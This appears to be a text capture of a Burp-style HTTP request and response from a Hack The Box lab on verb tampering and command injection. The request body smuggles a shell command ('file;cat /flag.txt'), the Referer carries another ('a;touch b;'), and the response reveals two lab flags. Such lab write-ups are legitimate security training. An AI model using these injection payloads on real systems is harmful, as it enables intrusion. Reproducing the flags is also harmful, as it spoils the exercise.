 Request
Clear
1 POST /index.php HTTP/1.1
2 Host: 94.237.55.96:50974
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.55.96:50974/index.php?filename=a%3Btou
ch+b%3B
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 filename=file;cat%20%2Fflag.txt
Response
lder="New File Name" name="filename">
27 </form>
28 <form action="admin/reset.php" method="GET">
29 <input type="submit" value="Reset" class="btn b
tn-danger" />
30 </form>
31 </div>
32 </body>
33 </body>
34
35 </html>
36
37 <div></div>
38 <ul class="list-unstyled" id="file">HTB{4lw4y5_c0v3r_4ll_v3
rb5}<div>
39 <h3>Available Files:<h3>
40 </div>
41 <ul>
42 <li>
43 <h4><a href='a'>a</a></h4>
44 </li>
45 </ul>
46 <ul>
47 <li>
48 <h4><a href='flag.txt'>flag.txt</a></h4>
49 </li>
50 </ul>
51 <ul>
52 <li>
53 <h4><a href='file'>file</a></h4>
54 </li>
55 </ul>HTB{b3_v3rb_c0n51573n7}
56 </ul>